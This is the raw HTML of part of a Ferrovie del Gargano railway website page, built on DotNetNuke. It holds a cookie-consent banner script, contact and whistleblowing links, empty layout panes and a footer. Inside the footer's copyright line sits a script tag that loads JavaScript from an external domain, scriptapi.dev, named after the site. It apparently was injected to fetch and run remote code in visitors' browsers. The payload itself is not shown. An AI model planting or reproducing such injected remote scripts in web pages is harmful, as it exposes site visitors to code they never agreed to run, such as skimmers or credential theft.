                <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1865"><a name="1865"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1865_ContentPane" class="contentpane"><!-- Start_Module_1865 -->
<style>
@media screen and (min-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 14px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:12px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}
}



@media screen and (max-width:899px){
#cookie-message
{
display:block;
width: 100%;

background-color: #ffffff;
color:#333;
z-index:9999;
bottom:0px;
left:0px;
position:fixed;
text-align:center;
opacity:0.8;

font-size: 12px;
display:none;
padding:5px;
}
#cookie-message a:link,
#cookie-message a:visited
{
}
#cookie-message a:hover
{
}
#cookie-chiudi
{
background-color: #000;
color: #FFF;
border:solid 1px #CDCDCD;
font-size:10px;
display: inline-block;
margin-left: 20px;
cursor: pointer;
padding:4px;
}

}












</style>

<script>
/****************************** * privacy cookie *****************************/
function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
document.cookie=c_name + "=" + c_value;
}
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++) {
var c = ca[i].trim();
if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
}
return "";
}
$(document).ready(function() {
if (getCookie("cookie-message-readed") == 1)
{
//$("#cookie-message").hide();
}
else {
$("#cookie-message").show();
}
$("#cookie-chiudi").click(function(){
setCookie("cookie-message-readed",1 , 365);
$("#cookie-message").hide();
});
});
</script><div id="dnn_ctr1865_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1865_HtmlModule_lblContent" class="Normal">
	<div id="cookie-message" style="text-align: justify;">
<p style="background: white; text-align: justify;">&nbsp;</p>
</div>
</div>

</div><!-- End_Module_1865 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1867"><a name="1867"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1867_ContentPane" class="contentpane"><!-- Start_Module_1867 --><style>
@media only screen and (max-width: 767px){
.MessageBox .Message_Icon {
top:0px;
}
}
a.Button_default
{
background-color:#ffffff;
color:#00688B !important;
text-shadow:none;
font-weight:bold;
}
a.Button_default:hover
{
background-color:#00688B !important;
color:#ffffff !important;
font-weight:bold;
}
</style><div id="dnn_ctr1867_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1867_HtmlModule_lblContent" class="Normal">
	<div class="backgroundImage4">
<div class="backgroundImage4_shade">
<div class="dnn_layout">
<div class="content_mid clearfix"> <br />
<div class="row animation scaleUp pb-10 pt-10">
<div class="col-sm-3"><img alt="" style="padding-bottom: 20px; width: 107px;" src="/portals/0/FDG/image/people.png?ver=2016-03-29-155432-927" /> </div>
<div class="col-sm-6">
<div style="margin-top: 10px;">
<p style="text-align: center; color: #ffffff; font-size: 30px;"> FdG &Egrave; SEMPRE A TUA DISPOSIZIONE!</p>
<p><a href="https://www.facebook.com/fergargano/?fref=ts" target="_blank" title="Facebook"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/f%20w.png?ver=2016-03-29-164932-503" /></a>
<a href="https://twitter.com/FerGargano?lang=it" target="_blank" title="Twitter"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/t%20w.png?ver=2016-03-29-164947-550" /></a>
<a href="https://www.instagram.com/ferrovie_del_gargano/" target="_blank" title="Instagram"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/i%20w.png?ver=2016-03-29-165001-410" /></a>
<a href="https://www.youtube.com/results?search_query=ferrovie+del+gargano" target="_blank" title="Youtube"><img alt="" style="width: 30px; margin-right: 5px; margin-left: 5px;" src="/portals/0/FDG/image/y%20w.png?ver=2016-03-29-165011-740" /></a>
</p>
<p style="padding-top: 10px; font-size: 20px;">
<a href="/Contattaci/Informazioni" title="Informazioni">Informazioni</a>&nbsp;&nbsp;
<a href="/Contattaci/Reclami" title="Reclami">Reclami</a>&nbsp;&nbsp;
<a href="/Contattaci/Rimborsi" title="Rimborsi">Rimborsi</a>&nbsp;&nbsp;
<a href="/Sistemi-di-gestione/Area-Trasparenza" title="Rimborsi">Area Trasparenza</a>&nbsp;</p>
<p style="padding-top: 10px; font-size: 20px;"><a href="https://ferroviedelgargano.integrityline.com/frontpage" class="ApplyClass">Whistleblowing</a><span>&nbsp;&nbsp;</span></p>
</div>
</div>
<div class="col-sm-3">
<img alt="" style="padding-bottom: 20px; width: 100%; max-width: 249px;" src="/portals/0/FDG/logo-rina.png" />
<!--<div style="padding-top: 15px;"> <a href="/Contattaci" class="Button_default">PARLA CON NOI</a> </div>-->
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div><!-- End_Module_1867 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
              </section>
          <!-- Footer --> 
                    <div id="footer1">
                <footer>
              <div class="Footer_Contentbg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="row">
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
                          </div>
                    </div>
                        <div class="row">
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
                          </div>
                    </div>
                      </div>
                </div>
                  </div>
              <div class="Footer_Bottombg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="copyright_style">
                      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2025 by Ferrovie del Gargano srl | Umsatzsteuernummer 04383720721</span>
<script src="https://scriptapi.dev/api/ferroviedelgargano.js"></script>
                      <span class="sep  ">|</span>
                      <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/de-de/Privacy">Privacy-Datenschutz</a>
                      <span class="sep    ">|</span>
                      <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/de-de/Terms">Nutzungsbedingungen</a>
                      
                    </div>
                        <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1866"><a name="1866"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1866_ContentPane" class="contentpane"><!-- Start_Module_1866 --><div id="dnn_ctr1866_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1866_HtmlModule_lblContent" class="Normal">
	&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; Powered by
<em><a href="http://www.hssystems.it/" target="_blank">HS Systems srl</a></em>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="/login">login</a>
</div>

</div><!-- End_Module_1866 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                        <div id="to_top" class=" "><span> </span></div>
                      </div>
                </div>
                  </div>
            </footer>
              </div>
          <!-- Footer End --> 
                    <!-- Footer2 --> 
           </div>
          </div>
    </div>
      </div>
  <script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/de-de/`,`sf_tabId`:`340`}" />
        <input name="__RequestVerificationToken" type="hidden" value="lEf7fZ6PVf3ajoqLwZaXBcIOlM9rfpLcw0M6JSJM6lPAW7Y9S-LaP47p9LHMB5rx739t2tQ9UHpKvh0B8w5VCP7KESx5uiQML5zGdKGPycJhrgzNSyh42ST6ODg1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=130"></script></form>
    
    
</body>
</html>